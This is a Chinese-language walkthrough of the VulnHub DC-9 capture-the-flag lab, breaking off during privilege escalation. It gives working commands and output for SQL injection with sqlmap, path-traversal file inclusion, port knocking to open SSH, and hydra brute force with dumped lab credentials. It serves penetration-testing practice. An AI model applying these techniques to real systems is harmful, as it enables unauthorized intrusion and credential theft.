靶机渗透练习77-DC9
靶机描述
靶机地址:http://www.vulnhub.com/entry/dc-9,412/
Description
DC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
Technical Information
DC-9 is a VirtualBox VM built on Debian 64 bit, but there shouldn't be any issues running it on most PCs.
DC-9 has been tested successfully on VMWare Player, but if there are any issues running this VM in VMware, have a read through of this.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox or VMWare and away you go.
Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
Credits
A big thanks goes out to the members of @m0tl3ycr3w.
Contact
I'm also very interested in hearing how people go about solving these challenges, so if you're up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you've DM'd me if you'd prefer).
I can be contacted via Twitter - @DCAU7
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.75
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢  DC9  arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2     08:00:27:cb:ed:16       PCS Systemtechnik GmbH
192.168.9.75    08:00:27:a4:81:db       PCS Systemtechnik GmbH

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.940 seconds (131.96 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢  DC9  nmap -A -sV -T4 -p- 192.168.9.75
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-15 15:51 CST
Nmap scan report for bogon (192.168.9.75)
Host is up (0.00040s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE    SERVICE VERSION
22/tcp filtered ssh
80/tcp open     http    Apache httpd 2.4.38 ((Debian))
|_http-title: Example.com - Staff Details - Welcome
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:A4:81:DB (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.40 ms bogon (192.168.9.75)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.17 seconds
发现80是开放的,22端口状态是filtered
2.2枚举漏洞
2.2.1 80 端口分析
扫描一下目录 dirsearch -u http://192.168.9.75
⬢  DC9  dirsearch -u http://192.168.9.75

  _|. _ _  _  _  _ _|_    v0.4.2
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927

Output File: /root/.dirsearch/reports/192.168.9.75/_22-04-15_15-55-42.txt

Error Log: /root/.dirsearch/logs/errors-22-04-15_15-55-42.log

Target: http://192.168.9.75/

[15:55:42] Starting:
[15:55:43] 403 -  277B  - /.ht_wsr.txt
[15:55:43] 403 -  277B  - /.htaccess.bak1
[15:55:43] 403 -  277B  - /.htaccess.sample
[15:55:43] 403 -  277B  - /.htaccess.save
[15:55:43] 403 -  277B  - /.htaccess.orig
[15:55:43] 403 -  277B  - /.htaccess_orig
[15:55:43] 403 -  277B  - /.htaccess_extra
[15:55:43] 403 -  277B  - /.htaccess_sc
[15:55:43] 403 -  277B  - /.htaccessBAK
[15:55:43] 403 -  277B  - /.htaccessOLD2
[15:55:43] 403 -  277B  - /.htaccessOLD
[15:55:43] 403 -  277B  - /.htpasswd_test
[15:55:43] 403 -  277B  - /.httr-oauth
[15:55:43] 403 -  277B  - /.htm
[15:55:43] 403 -  277B  - /.html
[15:55:43] 403 -  277B  - /.htpasswds
[15:55:44] 403 -  277B  - /.php
[15:55:56] 200 -    0B  - /config.php
[15:55:57] 301 -  310B  - /css  ->  http://192.168.9.75/css/
[15:55:58] 200 -    3KB - /display.php
[15:56:01] 301 -  315B  - /includes  ->  http://192.168.9.75/includes/
[15:56:01] 200 -  745B  - /includes/
[15:56:01] 200 -  917B  - /index.php
[15:56:01] 200 -  917B  - /index.php/login/
[15:56:03] 302 -    0B  - /logout.php  ->  manage.php
[15:56:03] 200 -    1KB - /manage.php
[15:56:10] 200 -    1KB - /search.php
[15:56:10] 403 -  277B  - /server-status
[15:56:10] 403 -  277B  - /server-status/

Task Completed
没有什么可以利用的
在search里发现了submit,嗯。。。

抓包一下看看

2.3漏洞利用
2.3.1 SQL注入漏洞
试试注入
sqlmap -u "http://192.168.9.75/results.php" --data "search=test" --dbs

成功注入
available databases [3]:
[*] information_schema
[*] Staff
[*] users
接下来就是一把梭了
sqlmap -u "http://192.168.9.75/results.php" --data "search=test" -D Staff --tables
爆出表
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users        |
+--------------+
接下里爆字段
sqlmap -u "http://192.168.9.75/results.php" --data "search=test" -D Staff -T Users --columns
有以下字段
Database: Staff
Table: Users
[3 columns]
+----------+-----------------+
| Column   | Type            |
+----------+-----------------+
| Password | varchar(255)    |
| UserID   | int(6) unsigned |
| Username | varchar(255)    |
+----------+-----------------+
最后爆值
sqlmap -u "http://192.168.9.75/results.php" --data "search=test" -D Staff -T Users -C Username,Password --dump
账号密码出来了
Database: Staff
Table: Users
[1 entry]
+----------+----------------------------------+
| Username | Password                         |
+----------+----------------------------------+
| admin    | 856f5de590ef37314e7c3bdf6f8a66dc |
+----------+----------------------------------+
md5解密后得到transorbital1
登录后发现了很奇怪的footer


嗯。。。是不是文件包含呢??
这里根据经验盲猜?file=
试一下?file=/etc/passwd
当包含不出来的时候,别着急,多试试,多写几个点点杠进去,最后试出来了路径是下边这个
http://192.168.9.75/welcome.php?file=../../../../etc/passwd


查看源码看起来更舒服
服务器是Apache,试着包含一下配置文件,尴尬,找不到phpinfo.php位置,也找不到Apache配置文件的位置...
在/etc/passwd 中,发现了一些账号是在前面的sqlmap中爆破出来的,他应该是ssh登录的账号,但是ssh好像是关闭的,不对呀,有情况。
因为ssh的22端口状态是filtered 的,猜想是被服务器装了 knockd 工具隐藏了。查找 knockd的配置文件 /etc/knockd.conf
访问: http://192.168.9.75/welcome.php?file=../../../../etc/knockd.conf

[options]
		UseSyslog

[openSSH]
		sequence = 7469,8475,9842   # 打开ssh 22访问的三个操作端口 ;
		seq_timeout = 25
		command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT  # //-i 命令是将规则插入到最前面,最先生效,以防止过滤所有端口的情况将此条规则吃掉
		tcpflags = syn

[closeSSH]
		sequence = 9842,8475,7469  	# 关闭ssh 22访问的三个操作端口
		seq_timeout = 25
		command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT # //SSH使用完后,再将22端口“保护”起来
		tcpflags = syn
解释:
Options:你可以在此字段中找到knockd的配置选项。正如你在上面屏幕截图中所看到,它使用syslog进行日志记录。
OpenSSH:该字段包括序列、序列超时、命令和tcp标志。
Sequence:它显示可由客户软件用作启动操作的模式的端口序列(打开ssh 或者关闭ssh,,关闭操作的端口序列跟 打开操作的序列相反。)。
Sequence timeout:它显示分配给客户端以完成所需的端口试探序列的总时间。
command:这是一旦客户软件的试探序列与序列字段中的模式,执行的命令。 TCP_FLAGS:这是必须针对客户软件发出的试探设置的标志。如果标志不正确,但试探模式正确,不会触发动作。
依次访问 打开操作的端口序列 7469、8475、9842 完成敲门操作,就可以用ssh登录了
在kali中执行如下命令:
方法一 ---knock端口敲门
使用7469/8475/9842队列号敲门登录:
knock 192.168.9.75 7469 8475 9842
⬢  DC9  knock 192.168.9.75 7469 8475 9842
⬢  DC9  nmap  -p 22 192.168.9.75
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-15 16:15 CST
Nmap scan report for bogon (192.168.9.75)
Host is up (0.00028s latency).

PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 08:00:27:A4:81:DB (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds
成功开启22端口
方法二--- nmap端口敲门
1) 使用7469/8475/9842队列号敲门登录:
nmap -p 7469 192.168.9.75
nmap -p 8475 192.168.9.75
nmap -p 9842 192.168.9.75
因为有超时限制,加快命令的输入速度也可以写个python的 for in 循环来访问,如下:
for x in 7469 8475 9842;do nmap -p $x 192.168.9.75;done
关闭的话也同理: 使用9842/8475/7469队列号关门
for x in 9842 8475 7469;do nmap -p $x 192.168.9.75;done
接下来就是上边sqlmap跑出来的另外一个表中去找了
sqlmap -u "http://192.168.9.75/results.php" --data "search=1" -D users -T UserDetails -C "username" --dump
用户名存在users.txt中
Database: users
Table: UserDetails
[17 entries]
+-----------+
| username  |
+-----------+
| marym     |
| julied    |
| fredf     |
| barneyr   |
| tomc      |
| jerrym    |
| wilmaf    |
| bettyr    |
| chandlerb |
| joeyt     |
| rachelg   |
| rossg     |
| monicag   |
| phoebeb   |
| scoots    |
| janitor   |
| janitor2  |
+-----------+
sqlmap -u "http://192.168.9.75/results.php" --data "search=1" -D users -T UserDetails -C "password" --dump
密码存在password.txt中
Database: users
Table: UserDetails
[17 entries]
+---------------+
| password      |
+---------------+
| 3kfs86sfd     |
| 468sfdfsd2    |
| 4sfd87sfd1    |
| RocksOff      |
| TC&TheBoyz    |
| B8m#48sd      |
| Pebbles       |
| BamBam01      |
| UrAG0D!       |
| Passw0rd      |
| yN72#dsd      |
| ILoveRachel   |
| 3248dsds7s    |
| smellycats    |
| YR3BVxxxw87   |
| Ilovepeepee   |
| Hawaii-Five-0 |
+---------------+
接下来就是用hydra进行爆破了
hydra -L users.txt -P passwords.txt 192.168.9.75 ssh -t 30
成功爆破账号密码

chandlerb:UrAG0D!
joeyt:Passw0rd
janitor:Ilovepeepee

三个用户均没有可特殊执行文件,但在janitor用户下,发现特殊文件夹.secrets-for-putin/
janitor@dc-9:~$ cd .secrets-for-putin
janitor@dc-9:~/.secrets-for-putin$ ls -al
total 12
drwx------ 2 janitor janitor 4096 Dec 29  2019 .
drwx------ 4 janitor janitor 4096 Apr 15 18:25 ..
-rwx------ 1 janitor janitor   66 Dec 29  2019 passwords-found-on-post-it-notes.txt
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
janitor@dc-9:~/.secrets-for-putin$

拿出来后继续用hydra跑一下
hydra -L users.txt -P password2.txt 192.168.9.75 ssh
再一次爆破出新的账户密码:fredf :B4-Tru3-001
登录进去查看一下
2.4权限提升
2.4.1 信息收集
登录fredf信息收集一波
fredf@dc-9:~$ ls
fredf@dc-9:~$ ls -al
total 12
drwx------  3 fredf fredf 4096 Apr 15 18:46 .
drwxr-xr-x 19 root  root  4096 Dec 29  2019 ..
lrwxrwxrwx  1 fredf fredf    9 Dec 29  2019 .bash_history -> /dev/null
drwx------  3 fredf fredf 4096 Apr 15 18:46 .gnupg
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
sudo -l发现能以root权限运行/opt/devstuff/dist/test/test
可以利用这个来提权
进入该目录下查看
fredf@dc-9:/opt/devstuff/dist/test$ ls -al
total 12796
drwxr-xr-x 2 root root    4096 Dec 29  2019 .
drwxr-xr-x 3 root root    4096 Dec 29  2019 ..
-rw-r--r-- 1 root root  779676 Dec 29  2019 base_library.zip
-rwxr-xr-x 1 root root   26136 Apr  3  2019 _bz2.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  153904 Apr  3  2019 _codecs_cn.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  158032 Apr  3  2019 _codecs_hk.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   31024 Apr  3  2019 _codecs_iso2022.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  272688 Apr  3  2019 _codecs_jp.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  141616 Apr  3  2019 _codecs_kr.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  112944 Apr  3  2019 _codecs_tw.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   34008 Apr  3  2019 _hashlib.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   74688 Jul 11  2019 libbz2.so.1.0
-rwxr-xr-x 1 root root 3031904 Oct 13  2019 libcrypto.so.1.1
-rwxr-xr-x 1 root root  243840 Sep 20  2019 libexpat.so.1
-rwxr-xr-x 1 root root  158400 Jan 28  2019 liblzma.so.5
-rwxr-xr-x 1 root root 5080176 Apr  3  2019 libpython3.7m.so.1.0
-rwxr-xr-x 1 root root  309096 May  6  2018 libreadline.so.7
-rwxr-xr-x 1 root root  593696 Oct 13  2019 libssl.so.1.1
-rwxr-xr-x 1 root root  183528 Aug  6  2019 libtinfo.so.6
-rwxr-xr-x 1 root root  121280 Sep 26  2017 libz.so.1
-rwxr-xr-x 1 root root   37688 Apr  3  2019 _lzma.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   64792 Apr  3  2019 _multibytecodec.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   14632 Apr  3  2019 _opcode.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   39944 Apr  3  2019 readline.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   19752 Apr  3  2019 resource.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root  116568 Apr  3  2019 _ssl.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root   29064 Apr  3  2019 termios.cpython-37m-x86_64-linux-gnu.so
-rwxr-xr-x 1 root root 1212968 Dec 29  2019 test
fredf@dc-9:/opt/devstuff/dist/test$ file test
test: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=28ba79c778f7402713aec6af319ee0fbaf3a8014, stripped
fredf@dc-9:/opt/devstuff/dist/test$ ./test
Usage: python test.py read append
fredf@dc-9:/opt/devstuff/dist/test$
test.py是啥?难道这里边的文件都是运行这个脚本生成的?
返回上一级目录
fredf@dc-9:/opt/devstuff$ ls
build  dist  __pycache__  test.py  test.spec
fredf@dc-9:/opt/devstuff$
在/opt/devstuff发现了test.py
查看一下该脚本源码
#!/usr/bin/python

import sys   #包含sys后 才能用sys.argv
if len (sys.argv) != 3 :   #sys.argv[1] 是文件本身
    print ("Usage: python test.py read append")
    sys.exit (1)

else :
    f = open(sys.argv[1], "r") # r 以只读方式打开文件。文件的指针都放在文件开头。这是默认模式。
    output = (f.read())

    f = open(sys.argv[2], "a") # a 打开一个文件用于追加。如果文件已存在,则文件的指针在文件结尾,若文件不存在,则创建新文件并写入。
    f.write(output) #写入内容
    f.close() # 关闭
------------------------------------------------------------
#只能往里面传2个参数,2个参数应该都是文件名,把第一个文件的内容以追加方式写进第二个文件里。
该脚本是把第二个文件内容写到第三个文件中去,可以写拥有root权限的账号到passwd文件里,再登陆;前提要生成加密的密码
先来学习:sys.argv[ ],是一个从外部程序获得参数的桥梁,获取的参数可以是多个,所以它会是一个列表(list),也就是说,sys.argv其实是一个列表,用[ ] 提取其中的元素,第一个元素 sys.argv[0] 是程序本身,后面才是一次输入的外部参数。
#test.py
inport sys
a=sys.agrv[0]
